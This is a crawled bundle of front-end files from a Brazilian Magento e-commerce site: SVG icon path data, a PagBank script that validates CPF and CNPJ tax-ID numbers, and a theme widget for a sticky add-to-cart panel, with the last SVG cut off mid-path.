<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C0.02 7.99 0.02 7.99 -2 9 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#DF9E8A" transform="translate(146,72)"/>
<path d="M0 0 C0.78375 0.04125 1.5675 0.0825 2.375 0.125 C2.705 2.435 3.035 4.745 3.375 7.125 C2.7871875 6.1659375 2.7871875 6.1659375 2.1875 5.1875 C-0.00972296 2.68721181 -1.38291433 2.47549575 -4.625 2.125 C-2.625 0.125 -2.625 0.125 0 0 Z " fill="#7FBF77" transform="translate(131.625,36.875)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.67 3.31 3.34 5.62 3 8 C2.34 8 1.68 8 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#C78E47" transform="translate(64,16)"/>
<path d="M0 0 C-1.75 5.75 -1.75 5.75 -4 8 C-4 5.69 -4 3.38 -4 1 C-2 0 -2 0 0 0 Z " fill="#D0644B" transform="translate(118,138)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.34 1.32 3.68 2.64 3 4 C2.01 4 1.02 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#B28A40" transform="translate(48,138)"/>
<path d="M0 0 C-0.33 0.66 -0.66 1.32 -1 2 C-2.32 2 -3.64 2 -5 2 C-5 2.66 -5 3.32 -5 4 C-5.66 4 -6.32 4 -7 4 C-7 3.01 -7 2.02 -7 1 C-3.375 -1.125 -3.375 -1.125 0 0 Z " fill="#236DA8" transform="translate(107,118)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C3.77208445 3.1519437 2.71599191 3.20086443 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#AD8B4A" transform="translate(60,114)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C0.34 3.66 -0.32 4.32 -1 5 C-3.125 4.625 -3.125 4.625 -5 4 C-3.36587557 2.29159719 -2.13093906 1.06546953 0 0 Z " fill="#2067A2" transform="translate(20,98)"/>
<path d="M0 0 C2 1.3125 2 1.3125 4 3 C4 3.99 4 4.98 4 6 C2.68 5.67 1.36 5.34 0 5 C0 3.35 0 1.7 0 0 Z " fill="#D37134" transform="translate(127,86)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/PagBank_PaymentMagento/js/validation/custom-validation.js
body_size: 681
content:
/**
 * PagBank Payment Magento Module.
 *
 * Copyright © 2023 PagBank. All rights reserved.
 *
 * @author    Bruno Elisei <brunoelisei@o2ti.com>
 * @license   See LICENSE for license details.
 */

define(['jquery'], function ($) {
    'use strict';

    return function () {

        /**
         * Invalidate Common CNPJ
         * @param {String} value
         * @return {boolean}
         */
        function getInvalidateCommonCNPJ(value) {
            let common = {
                '00000000000000': true,
                '11111111111111': true,
                '22222222222222': true,
                '33333333333333': true,
                '44444444444444': true,
                '55555555555555': true,
                '66666666666666': true,
                '77777777777777': true,
                '88888888888888': true,
                '99999999999999': true
            };

            return common.hasOwnProperty(value);
        }

        /**
         * Invalidate Common CPF
         * @param {String} value
         * @return {boolean}
         */
        function getInvalidateCommonCPF(value) {
            let common = {
                '00000000000': true,
                '11111111111': true,
                '22222222222': true,
                '33333333333': true,
                '44444444444': true,
                '55555555555': true,
                '66666666666': true,
                '77777777777': true,
                '88888888888': true,
                '99999999999': true
            };

            return common.hasOwnProperty(value);
        }

        /**
         * Validate CPF
         *
         * @param {String} cpf - CPF number
         * @return {Boolean}
         */
        function validateCPF(cpf) {

            if (cpf.length !== 11) {
                return false;
            }

            if (getInvalidateCommonCPF(cpf)) {
                return false;
            }

            let add = 0,
                i,
                j,
                rev;

            for (i = 0; i < 9; i++) {
                add += parseInt(cpf.charAt(i), 10) * (10 - i);
            }

            rev = 11 - add % 11;
            if (rev === 10 || rev === 11) {
                rev = 0;
            }
            if (rev !== parseInt(cpf.charAt(9), 10)) {
                return false;
            }

            add = 0;
            for (j = 0; j < 10; j++) {
                add += parseInt(cpf.charAt(j), 10) * (11 - j);
            }

            rev = 11 - add % 11;

            if (rev === 10 || rev === 11) {
                rev = 0;
            }

            if (rev !== parseInt(cpf.charAt(10), 10)) {
                return false;
            }

            return true;
        }

        /**
         * Validate CNPJ
         *
         * @param {String} cnpj - CNPJ number
         * @return {Boolean}
         */
        function validateCNPJ(cnpj) {
            var tamanho = cnpj.length - 2,
                numeros = cnpj.substring(0, tamanho),
                digitos = cnpj.substring(tamanho),
                soma = 0,
                pos = tamanho - 7;

            if (cnpj.length !== 14) {
                return false;
            }

            if (getInvalidateCommonCNPJ(cnpj)) {
                return false;
            }

            let i,
                j,
                resultado;

            for (i = tamanho; i >= 1; i--) {
                soma += numeros.charAt(tamanho - i) * pos--;
                if (pos < 2) {
                    pos = 9;
                }
            }
            resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;

            if (resultado !== parseInt(digitos.charAt(0), 10)) {
                return false;
            }

            tamanho += 1;
            numeros = cnpj.substring(0, tamanho);
            soma = 0;
            pos = tamanho - 7;
            for (j = tamanho; j >= 1; j--) {
                soma += numeros.charAt(tamanho - j) * pos--;
                if (pos < 2) {
                    pos = 9;
                }
            }
            resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;

            if (resultado !== parseInt(digitos.charAt(1), 10)) {
                return false;
            }

            return true;
        }

        /**
         * Add Validation Tax Id
         */
        $.validator.addMethod(
            'pagbank-validate-tax-id',

                /**
                 * Validate Tax Id.
                 *
                 * @param {String} value - Tax Id number
                 * @return {Boolean}
                 */
                function (value) {
                    var documment = value.replace(/[^\d]+/g, '');

                    if (documment.length === 14) {
                        return validateCNPJ(documment);
                    }

                    if (documment.length === 11) {
                        return validateCPF(documment);
                    }

                    return false;
                },
            $.mage.__('Please provide a valid CPF/CNPJ.')
        );
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/js/components/sticky-tocart.js
body_size: 830
content:
define([
    'jquery',
    'mage/template',
    'Magento_Ui/js/modal/modal', // 2.3.3: create 'jquery-ui-modules/widget' dependency
    'argentoSticky'
], function ($, mageTemplate) {
    'use strict';

    var gallery = '[data-gallery-role=gallery-placeholder]';

    $.widget('swissup.argentoStickyAddToCart', {
        // default options
        options: {
            'offset_top': 0,
            media: '(min-width: 768px) and (min-height: 600px)',
            parent: '.page-wrapper',
            innerClassName: 'box-tocart-inner',
            productInfoTemplate: '<div class="product-info-sticky">' +
                '<div class="info-inner">' +
                    '<span class="photo"><%= image %></span>' +
                    '<strong class="name"><%- name %></strong>' +
                '</div>' +
            '</div>'
        },

        /**
         * [_create description]
         */
        _create: function () {
            var fieldset;

            // insert additional elements before sticking
            fieldset = $('.fieldset', this.element);
            this._wrap(fieldset, this.options.innerClassName);
            fieldset.before(this._buildProductInfo());

            // initialize sticky
            this.element.argentoSticky({
                media: this.options.media,
                parent: $(this.options.parent),
                'inner_scrolling': false,
                'offset_top': this.options['offset_top'],
                bottoming: false
            });

            // listen swatch attributes render complete
            $(document.body).on('swatch.initialized', function () {
                $(document.body).trigger('sticky_kit:recalc');
            });

            // fix for third-party modules that shifts addto block
            setTimeout(function () {
                $(document.body).trigger('sticky_kit:recalc');
            }, 2000);

            // updtae image after Fotorama loaded
            $(document.body).on('gallery:loaded', this.updateImage.bind(this));
        },

        /**
         * Get product image URL
         *
         * @return {String}
         */
        getProductImage: function () {
            if ($(gallery).data('gallery')) {
                return $(gallery).data('gallery').fotorama.activeFrame.thumb;
            }

            return '';
        },

        /**
         * Get img element HTML with product image
         *
         * @return {String}
         */
        getImage: function () {
            var src = this.getProductImage();

            if (src) {
                return '<img src="' + src + '">';
            }

            return '';
        },

        /**
         * Update product image in sticked add-to-cart
         */
        updateImage: function () {
            var image = this.getImage();

            if (image) {
                $('.product-info-sticky .photo', this.element).html(image);
            }
        },

        /**
         * Clone product price into target
         *
         * @param  {jQuery} target
         */
        _clonePrice: function (target) {
            $('.product-info-price .price-box').clone().appendTo(target);
        },

        /**
         * Wpar element with div.className
         *
         * @param  {jQuery} element
         * @param  {String} className
         */
        _wrap: function (element, className) {
            $(element).wrap('<div class="' + className + '"></div>');
        },

        /**
         * Build product info panel for stuck element
         *
         * @return {jQuery}
         */
        _buildProductInfo: function () {
            var element;

            element = $(mageTemplate(this.options.productInfoTemplate, {
                name: $('.product .page-title').text(),
                image: this.getImage()
            }));
            this._clonePrice(element);

            return element;
        }
    });

    return $.swissup.argentoStickyAddToCart;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/icone-calculadora2.svg
body_size: 15608
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="570" height="670">
<path d="M0 0 C1.57646588 -0.0037424 3.15292991 -0.00834626 4.72939104 -0.01373065 C9.03661144 -0.02590341 13.34375385 -0.02570696 17.65098751 -0.02334189 C22.30627237 -0.02293227 26.96153272 -0.03398683 31.61680603 -0.04345703 C40.72869675 -0.06003711 49.84056159 -0.06556524 58.95246614 -0.06668179 C66.36385727 -0.06763379 73.7752399 -0.07175165 81.18662834 -0.07808304 C102.22473447 -0.09568813 123.26282024 -0.10492318 144.30093379 -0.10342209 C146.00054006 -0.10330222 146.00054006 -0.10330222 147.73448181 -0.10317993 C148.86894516 -0.10309817 150.00340852 -0.10301641 151.17224955 -0.10293217 C169.54699329 -0.10211972 187.92165497 -0.12124896 206.29637498 -0.14945666 C225.18836329 -0.17822827 244.08031164 -0.19199457 262.9723224 -0.19026911 C273.56865083 -0.18960664 284.16489324 -0.19503625 294.76120186 -0.21662521 C303.78511067 -0.23489347 312.8088945 -0.23913826 321.83281387 -0.22560637 C326.43053774 -0.21910481 331.02802222 -0.21885692 335.62572289 -0.23631287 C339.84718598 -0.25217444 344.06822249 -0.24904849 348.289676 -0.2317446 C349.80446426 -0.22870317 351.31928541 -0.23219713 352.83403481 -0.24346475 C379.96630039 -0.43167699 405.92195013 9.17328154 425.4339447 28.31039429 C443.6452246 46.93172189 454.44422869 71.38017178 454.39238453 97.6160841 C454.39473676 98.43365357 454.39708899 99.25122304 454.3995125 100.09356734 C454.40616874 102.83278253 454.4057453 105.57194991 454.40533447 108.31117249 C454.40863521 110.29523932 454.41236123 112.27930549 454.41647595 114.26337081 C454.42648041 119.71590425 454.43021025 125.16842667 454.43286526 130.62096798 C454.436773 136.50199609 454.44635111 142.38301553 454.45507812 148.26403809 C454.47389704 161.79685505 454.48409741 175.32967267 454.49253881 188.86249946 C454.49674963 195.55586177 454.5019711 202.24922319 454.50722333 208.94258475 C454.52511361 231.87246831 454.54010686 254.80235214 454.54754353 277.73224163 C454.54801828 279.17121046 454.54849417 280.6101793 454.54897119 282.04914813 C454.54932575 283.11950772 454.54932575 283.11950772 454.54968748 284.21149073 C454.55088863 287.82657122 454.55210409 291.4416517 454.55332947 295.05673218 C454.55356962 295.77414581 454.55380977 296.49155945 454.55405719 297.23071289 C454.56194325 320.4705344 454.5853607 343.71030475 454.61788541 366.95010394 C454.65224006 391.54254801 454.67189998 416.13496219 454.67518777 440.72743064 C454.67560527 443.43113412 454.67608483 446.13483757 454.67661095 448.83854103 C454.67673414 449.50422875 454.67685733 450.16991647 454.67698425 450.85577654 C454.67916583 460.87626121 454.69250501 470.8966837 454.71164894 480.9171505 C454.73340187 492.32945852 454.74138381 503.74167313 454.73168216 515.15399953 C454.72715062 520.97113936 454.72895688 526.78808664 454.7484436 532.60519981 C454.76617031 537.94331283 454.76500095 543.28109417 454.74954631 548.61921117 C454.74718458 550.5379225 454.75141812 552.45665739 454.76337496 554.37533291 C454.876166 573.6899197 451.92778718 590.92817808 443.25816345 608.26742554 C442.8198822 609.22648804 442.38160095 610.18555054 441.93003845 611.17367554 C431.71417037 632.09774269 410.89826089 648.27962617 389.25865173 655.92660522 C376.66910895 660.16298504 364.78546726 661.5649122 351.52305603 661.53485107 C349.94730284 661.53859349 348.3715515 661.54319735 346.79580307 661.54858172 C342.49051327 661.56075448 338.18530151 661.56055803 333.87999845 661.55819297 C329.22673946 661.55778334 324.573505 661.56883798 319.92025757 661.57830811 C310.81204185 661.5948885 301.70385203 661.60041634 292.59562248 661.60153286 C285.18662362 661.6024849 277.77763326 661.606603 270.36863708 661.61293411 C249.33559662 661.63053978 228.30257652 661.63977424 207.26952863 661.63827316 C206.1367205 661.63819325 205.00391238 661.63811334 203.83677673 661.63803101 C202.70257569 661.63794924 201.56837465 661.63786748 200.39980388 661.63778324 C182.0322022 661.63697092 163.66468265 661.6560969 145.29710472 661.68430774 C126.41076164 661.71308501 107.52445854 661.72684532 88.63809299 661.72512019 C78.04564507 661.72445788 67.4532832 661.72988012 56.8608551 661.75147629 C47.83953672 661.76975209 38.81834337 661.77398325 29.79701442 661.76045744 C25.20119187 661.75395947 20.60560876 661.75369471 16.00980949 661.77116394 C-20.06180052 661.89946015 -48.50362431 657.26201847 -75.80433655 631.57992554 C-97.05233561 609.56238124 -103.23595373 581.57950125 -103.12278748 552.00094604 C-103.12625169 550.00610871 -103.13102134 548.0112733 -103.13696921 546.01644182 C-103.14940395 540.58065804 -103.14334335 535.14503382 -103.13401055 529.70924973 C-103.12718934 523.82913057 -103.13771645 517.94903778 -103.14595032 512.06892395 C-103.15925718 500.56787189 -103.15642351 489.06687872 -103.14771239 477.56582439 C-103.14092424 468.21473048 -103.13994505 458.86365358 -103.14328384 449.51255798 C-103.143513 448.84658818 -103.14374215 448.18061838 -103.14397825 447.49446768 C-103.14491237 444.79063556 -103.14586758 442.08680345 -103.14685755 439.38297135 C-103.15602109 414.05274602 -103.14773555 388.72255271 -103.13156685 363.39233232 C-103.11733153 340.92017827 -103.11860548 318.44807524 -103.13294983 295.97592163 C-103.1490365 270.69009033 -103.15537104 245.4042873 -103.14611304 220.1184516 C-103.14515098 217.4197321 -103.14421245 214.7210126 -103.14328384 212.02229309 C-103.14304661 211.35786811 -103.14280938 210.69344312 -103.14256496 210.00888405 C-103.13916193 200.00419985 -103.14314477 189.99953975 -103.1507225 179.99485779 C-103.15915524 168.61162064 -103.15682009 157.22844552 -103.14088027 145.84521544 C-103.13302145 140.04259303 -103.1298651 134.24007386 -103.13982773 128.43745232 C-103.14882474 123.1165864 -103.14375992 117.79591858 -103.12789507 112.47507042 C-103.12456836 110.55940918 -103.12619324 108.64373091 -103.13352244 106.72808081 C-103.23498433 77.98386092 -96.27560172 52.99410044 -76.74183655 31.26742554 C-76.06765686 30.49914429 -75.39347717 29.73086304 -74.6988678 28.93930054 C-55.39628366 8.22433219 -27.55630757 -0.06243085 0 0 Z " fill="#FBC600" transform="translate(108.74183654785156,4.732574462890625)"/>
<path d="M0 0 C2.69224299 -0.00350637 5.38441764 -0.00897577 8.0766449 -0.01681519 C14.59444579 -0.03124833 21.11193226 -0.01920422 27.62970319 0.00229806 C35.23481749 0.02645575 42.83986201 0.02458478 50.44500616 0.02199215 C64.02020564 0.01831243 77.59525808 0.03903953 91.17041016 0.07324219 C104.31725781 0.10635299 117.46395133 0.12049481 130.61083984 0.11425781 C144.96307901 0.10748238 159.31525387 0.10998472 173.66748357 0.12961721 C174.42746082 0.1306567 175.18743807 0.13169619 175.97044493 0.13276717 C177.49640544 0.13485791 179.02236591 0.13696888 180.54832636 0.13910034 C185.83931888 0.14597223 191.13029149 0.14666925 196.42128754 0.1452179 C202.87317049 0.1437731 209.32492844 0.15356195 215.77677003 0.17716426 C219.06341135 0.18896205 222.34984566 0.19457286 225.63651085 0.19032669 C229.20934751 0.18659219 232.78165551 0.20142832 236.35443115 0.2208252 C237.8906453 0.21283331 237.8906453 0.21283331 239.45789409 0.20467997 C254.76164461 0.34727912 268.20516324 5.69051481 279.12988281 16.61523438 C290.17272987 29.20447653 294.92508065 42.83796946 293.96191406 59.52539062 C292.51583519 73.25463353 285.63544531 86.3132526 275.00488281 95.11523438 C263.4325885 104.35465238 251.32337819 108.09651098 236.59962463 107.98945618 C235.49205006 107.99343058 234.38447549 107.99740499 233.24333805 108.00149983 C229.5602851 108.01106558 225.87762179 107.9993391 222.19458008 107.98754883 C219.54250058 107.98997869 216.89044622 107.9935841 214.2383728 107.99861145 C207.79950413 108.00806569 201.36074809 108.00152912 194.92188782 107.98934851 C187.41241372 107.97567592 179.90296595 107.97737103 172.39348256 107.97948184 C158.98747773 107.98266686 145.58152615 107.97103251 132.17553711 107.95141602 C119.18854145 107.9324178 106.20160818 107.9253281 93.21459961 107.9309082 C79.04955716 107.93697653 64.8845421 107.93676936 50.71950191 107.92542237 C49.20680455 107.92421517 47.6941072 107.92300919 46.18140984 107.92180443 C45.43726936 107.92120089 44.69312889 107.92059735 43.92643871 107.91997552 C38.70112954 107.91610837 33.47583061 107.91648534 28.25052071 107.91839027 C21.87540415 107.92052026 15.50034202 107.91522774 9.12524075 107.90077672 C5.87714671 107.89357106 2.62914697 107.89050456 -0.61895561 107.89402008 C-4.15034861 107.89726139 -7.68150652 107.88811093 -11.21287537 107.87593079 C-12.73085973 107.88159977 -12.73085973 107.88159977 -14.27951044 107.88738328 C-29.26621608 107.79644109 -44.63313734 104.27149175 -55.87011719 93.61523438 C-58.40664215 90.74713753 -60.66624736 87.74398962 -62.87011719 84.61523438 C-63.33546875 83.97585937 -63.80082031 83.33648437 -64.28027344 82.67773438 C-71.760888 71.69701575 -74.03385292 58.45309571 -72.18261719 45.42773438 C-69.12706012 30.12984668 -60.61996413 18.46701753 -48.43261719 8.99023438 C-33.4285971 -0.77542983 -17.24866518 -0.0949316 0 0 Z " fill="#FEFEFE" transform="translate(173.8701171875,131.384765625)"/>
<path d="M0 0 C1.57646588 -0.0037424 3.15292991 -0.00834626 4.72939104 -0.01373065 C9.03661144 -0.02590341 13.34375385 -0.02570696 17.65098751 -0.02334189 C22.30627237 -0.02293227 26.96153272 -0.03398683 31.61680603 -0.04345703 C40.72869675 -0.06003711 49.84056159 -0.06556524 58.95246614 -0.06668179 C66.36385727 -0.06763379 73.7752399 -0.07175165 81.18662834 -0.07808304 C102.22473447 -0.09568813 123.26282024 -0.10492318 144.30093379 -0.10342209 C146.00054006 -0.10330222 146.00054006 -0.10330222 147.73448181 -0.10317993 C148.86894516 -0.10309817 150.00340852 -0.10301641 151.17224955 -0.10293217 C169.54699329 -0.10211972 187.92165497 -0.12124896 206.29637498 -0.14945666 C225.18836329 -0.17822827 244.08031164 -0.19199457 262.9723224 -0.19026911 C273.56865083 -0.18960664 284.16489324 -0.19503625 294.76120186 -0.21662521 C303.78511067 -0.23489347 312.8088945 -0.23913826 321.83281387 -0.22560637 C326.43053774 -0.21910481 331.02802222 -0.21885692 335.62572289 -0.23631287 C339.84718598 -0.25217444 344.06822249 -0.24904849 348.289676 -0.2317446 C349.80446426 -0.22870317 351.31928541 -0.23219713 352.83403481 -0.24346475 C379.96630039 -0.43167699 405.92195013 9.17328154 425.4339447 28.31039429 C443.6452246 46.93172189 454.44422869 71.38017178 454.39238453 97.6160841 C454.39473676 98.43365357 454.39708899 99.25122304 454.3995125 100.09356734 C454.40616874 102.83278253 454.4057453 105.57194991 454.40533447 108.31117249 C454.40863521 110.29523932 454.41236123 112.27930549 454.41647595 114.26337081 C454.42648041 119.71590425 454.43021025 125.16842667 454.43286526 130.62096798 C454.436773 136.50199609 454.44635111 142.38301553 454.45507812 148.26403809 C454.47389704 161.79685505 454.48409741 175.32967267 454.49253881 188.86249946 C454.49674963 195.55586177 454.5019711 202.24922319 454.50722333 208.94258475 C454.52511361 231.87246831 454.54010686 254.80235214 454.54754353 277.73224163 C454.54801828 279.17121046 454.54849417 280.6101793 454.54897119 282.04914813 C454.54932575 283.11950772 454.54932575 283.11950772 454.54968748 284.21149073 C454.55088863 287.82657122 454.55210409 291.4416517 454.55332947 295.05673218 C454.55356962 295.77414581 454.55380977 296.49155945 454.55405719 297.23071289 C454.56194325 320.4705344 454.5853607 343.71030475 454.61788541 366.95010394 C454.65224006 391.54254801 454.67189998 416.13496219 454.67518777 440.72743064 C454.67560527 443.43113412 454.67608483 446.13483757 454.67661095 448.83854103 C454.67673414 449.50422875 454.67685733 450.16991647 454.67698425 450.85577654 C454.67916583 460.87626121 454.69250501 470.8966837 454.71164894 480.9171505 C454.73340187 492.32945852 454.74138381 503.74167313 454.73168216 515.15399953 C454.72715062 520.97113936 454.72895688 526.78808664 454.7484436 532.60519981 C454.76617031 537.94331283 454.76500095 543.28109417 454.74954631 548.61921117 C454.74718458 550.5379225 454.75141812 552.45665739 454.76337496 554.37533291 C454.876166 573.6899197 451.92778718 590.92817808 443.25816345 608.26742554 C442.8198822 609.22648804 442.38160095 610.18555054 441.93003845 611.17367554 C431.71417037 632.09774269 410.89826089 648.27962617 389.25865173 655.92660522 C376.66910895 660.16298504 364.78546726 661.5649122 351.52305603 661.53485107 C349.94730284 661.53859349 348.3715515 661.54319735 346.79580307 661.54858172 C342.49051327 661.56075448 338.18530151 661.56055803 333.87999845 661.55819297 C329.22673946 661.55778334 324.573505 661.56883798 319.92025757 661.57830811 C310.81204185 661.5948885 301.70385203 661.60041634 292.59562248 661.60153286 C285.18662362 661.6024849 277.77763326 661.606603 270.36863708 661.61293411 C249.33559662 661.63053978 228.30257652 661.63977424 207.26952863 661.63827316 C206.1367205 661.63819325 205.00391238 661.63811334 203.83677673 661.63803101 C202.70257569 661.63794924 201.56837465 661.63786748 200.39980388 661.63778324 C182.0322022 661.63697092 163.66468265 661.6560969 145.29710472 661.68430774 C126.41076164 661.71308501 107.52445854 661.72684532 88.63809299 661.72512019 C78.04564507 661.72445788 67.4532832 661.72988012 56.8608551 661.75147629 C47.83953672 661.76975209 38.81834337 661.77398325 29.79701442 661.76045744 C25.20119187 661.75395947 20.60560876 661.75369471 16.00980949 661.77116394 C-20.06180052 661.89946015 -48.50362431 657.26201847 -75.80433655 631.57992554 C-97.05233561 609.56238124 -103.23595373 581.57950125 -103.12278748 552.00094604 C-103.12625169 550.00610871 -103.13102134 548.0112733 -103.13696921 546.01644182 C-103.14940395 540.58065804 -103.14334335 535.14503382 -103.13401055 529.70924973 C-103.12718934 523.82913057 -103.13771645 517.94903778 -103.14595032 512.06892395 C-103.15925718 500.56787189 -103.15642351 489.06687872 -103.14771239 477.56582439 C-103.14092424 468.21473048 -103.13994505 458.86365358 -103.14328384 449.51255798 C-103.143513 448.84658818 -103.14374215 448.18061838 -103.14397825 447.49446768 C-103.14491237 444.79063556 -103.14586758 442.08680345 -103.14685755 439.38297135 C-103.15602109 414.05274602 -103.14773555 388.72255271 -103.13156685 363.39233232 C-103.11733153 340.92017827 -103.11860548 318.44807524 -103.13294983 295.97592163 C-103.1490365 270.69009033 -103.15537104 245.4042873 -103.14611304 220.1184516 C-103.14515098 217.4197321 -103.14421245 214.7210126 -103.14328384 212.02229309 C-103.14304661 211.35786811 -103.14280938 210.69344312 -103.14256496 210.00888405 C-103.13916193 200.00419985 -103.14314477 189.99953975 -103.1507225 179.99485779 C-103.15915524 168.61162064 -103.15682009 157.22844552 -103.14088027 145.84521544 C-103.13302145 140.04259303 -103.1298651 134.24007386 -103.13982773 128.43745232 C-103.14882474 123.1165864 -103.14375992 117.79591858 -103.12789507 112.47507042 C-103.12456836 110.55940918 -103.12619324 108.64373091 -103.13352244 106.72808081 C-103.23498433 77.98386092 -96.27560172 52.99410044 -76.74183655 31.26742554 C-76.06765686 30.49914429 -75.39347717 29.73086304 -74.6988678 28.93930054 C-55.39628366 8.22433219 -27.55630757 -0.06243085 0 0 Z M-70.30433655 42.16586304 C-87.0382339 62.39326714 -91.05809038 84.38938311 -91.00253296 109.97695923 C-91.00555757 111.96009361 -91.0094486 113.94322682 -91.01412553 115.92635798 C-91.02437439 121.34834328 -91.02223165 126.77026222 -91.01794493 132.19225287 C-91.01547203 138.05062552 -91.02449889 143.90898242 -91.03198242 149.76734924 C-91.04471597 161.23417822 -91.04652477 172.70098377 -91.04418216 184.16781864 C-91.04239727 193.49135477 -91.04411541 202.81488444 -91.0484066 212.1384201 C-91.04900901 213.48011616 -91.04961021 214.82181222 -91.0502102 216.16350828 C-91.0511175 218.18556951 -91.05202617 220.20763074 -91.05294256 222.22969197 C-91.06136676 241.01918283 -91.06571148 259.80867112 -91.06153584 278.5981636 C-91.06137946 279.30583247 -91.06122308 280.01350133 -91.06106197 280.74261471 C-91.06025624 284.32897881 -91.05941047 287.9153429 -91.05854867 291.50170699 C-91.05837758 292.21391019 -91.05820649 292.9261134 -91.05803022 293.65989852 C-91.05768356 295.10014502 -91.05733503 296.54039152 -91.05698463 297.98063802 C-91.05162884 320.38500594 -91.05955598 342.78933449 -91.07801819 365.19369507 C-91.09875952 390.39306319 -91.10945681 415.59240692 -91.1054427 440.79178405 C-91.10504739 443.48157866 -91.10468583 446.17137328 -91.10434532 448.86116791 C-91.10425459 449.52341259 -91.10416386 450.18565728 -91.10407038 450.86796998 C-91.10290707 460.84136766 -91.10956892 470.81473287 -91.12015724 480.78812408 C-91.13208584 492.13851618 -91.13345934 503.48885035 -91.12136707 514.83924326 C-91.11548871 520.62563871 -91.11435015 526.41192826 -91.12636948 532.19831657 C-91.13726293 537.50453436 -91.13408384 542.81055828 -91.12010779 548.11676714 C-91.11747037 550.02716628 -91.11979705 551.93758078 -91.12784366 553.84796479 C-91.23678991 581.66391766 -84.64697245 604.17530103 -65.30433655 624.86117554 C-46.61854684 642.40758783 -24.31354208 649.59749462 0.95098877 649.52812195 C2.52205546 649.53114714 4.09312068 649.53503846 5.66418332 649.53971452 C9.95632716 649.54995588 14.24838711 649.54782259 18.54053771 649.54353392 C23.17938304 649.54105965 27.81820853 649.55008956 32.45704651 649.55757141 C41.53551369 649.57030108 50.61395128 649.57211425 59.69242588 649.56977115 C67.07429341 649.56798585 74.45615197 649.56974217 81.83801842 649.57399559 C83.4158386 649.57488837 83.4158386 649.57488837 85.02553394 649.57579919 C87.16265383 649.57701099 89.29977372 649.57822512 91.4368936 649.57944157 C111.46544721 649.59031049 131.49398396 649.58815771 151.52253851 649.58205672 C169.82883871 649.57688844 188.13508568 649.58814185 206.44137535 649.60715494 C225.2565027 649.62654611 244.07160489 649.63478708 262.88674229 649.63103169 C273.44268399 649.62912155 283.9985804 649.63158894 294.55451393 649.64574623 C303.54119326 649.6576773 312.52779942 649.65904558 321.51447979 649.64695606 C326.09546598 649.64107945 330.67631844 649.63993416 335.25729561 649.65195847 C339.45875146 649.66285801 343.65996258 649.65966588 347.86140718 649.64569678 C349.37343042 649.64306101 350.88547309 649.64538081 352.39747719 649.65343264 C377.60462275 649.77824683 400.16812036 641.13812153 418.25816345 623.26742554 C433.82646103 607.04716278 442.44260268 585.36990413 442.38959122 562.93882847 C442.39267017 561.71574181 442.39267017 561.71574181 442.39581132 560.46794632 C442.40146492 557.73617886 442.40002609 555.00446208 442.39860535 552.27268982 C442.40118993 550.29402195 442.40420335 548.31535461 442.40760875 546.33668798 C442.41567119 540.89923364 442.4174679 535.4617925 442.41820621 530.02433288 C442.42005811 524.1597425 442.42760619 518.29515894 442.43434143 512.43057251 C442.44862846 498.93724886 442.4544509 485.44392774 442.45903338 471.95059783 C442.46137118 465.27848784 442.46497406 458.6063786 442.46872875 451.93426928 C442.48156357 429.08206841 442.49228224 406.22986801 442.49573135 383.37766361 C442.49595298 381.94367354 442.49617477 380.50968347 442.49639671 379.07569339 C442.49661734 377.63829346 442.49683783 376.20089353 442.49705815 374.7634936 C442.4975007 371.87995724 442.49794782 368.99642088 442.49839783 366.11288452 C442.49850722 365.39793754 442.49861661 364.68299055 442.49872931 363.9463785 C442.50235818 340.77561155 442.51827213 317.60487591 442.54158819 294.43412095 C442.56621039 269.92041242 442.57990532 245.40672179 442.58109927 220.89300054 C442.58127072 218.19947938 442.58148614 215.50595822 442.5817337 212.81243706 C442.58181736 211.81765039 442.58181736 211.81765039 442.5819027 210.80276703 C442.58298013 200.80995987 442.59232469 190.81718528 442.60591888 180.8243885 C442.62133909 169.44930581 442.62642902 158.07427678 442.61818078 146.69918562 C442.61428097 140.89877612 442.61517126 135.09847466 442.62923813 129.29807854 C442.64201705 123.97995897 442.64074453 118.66202817 442.62864742 113.34390872 C442.62669731 111.42796259 442.62973681 109.5120029 442.63849178 107.59607578 C442.76231439 78.64794817 434.86318936 55.20074145 414.25816345 34.26742554 C399.67282965 21.04761145 379.40410908 12.15750766 359.61155796 12.13599777 C358.96585847 12.13394514 358.32015898 12.1318925 357.65489283 12.12977767 C355.49435579 12.12412974 353.33388294 12.12556218 351.17333984 12.12698364 C349.60730222 12.12439872 348.04126526 12.12138521 346.4752292 12.11798024 C342.17374157 12.10992158 337.87227063 12.1081213 333.57077634 12.10738277 C328.93046521 12.10553019 324.2901627 12.09798172 319.64985657 12.09124756 C309.50283529 12.07767076 299.35581796 12.07164025 289.20878911 12.0672369 C282.8697363 12.06447282 276.53068501 12.0602351 270.19163322 12.05573273 C252.63237765 12.04353986 235.07312328 12.03324127 217.51386356 12.02985764 C215.82834997 12.02952829 215.82834997 12.02952829 214.1087856 12.02919228 C212.41928356 12.02886487 212.41928356 12.02886487 210.69565016 12.02853084 C208.41334665 12.02808737 206.13104314 12.02764081 203.84873962 12.02719116 C202.15059478 12.02685902 202.15059478 12.02685902 200.41814398 12.02652016 C182.08633822 12.02257467 163.75457228 12.00512831 145.42278189 11.98183164 C126.59086127 11.95809312 107.7589606 11.94565461 88.92702478 11.94448972 C78.35811758 11.94357425 67.78926223 11.93785448 57.22036934 11.9196701 C48.21786534 11.90423522 39.2154292 11.89916853 30.21291447 11.90740821 C25.62373449 11.91130301 21.03469103 11.91044263 16.44552803 11.89635086 C12.23519099 11.88354122 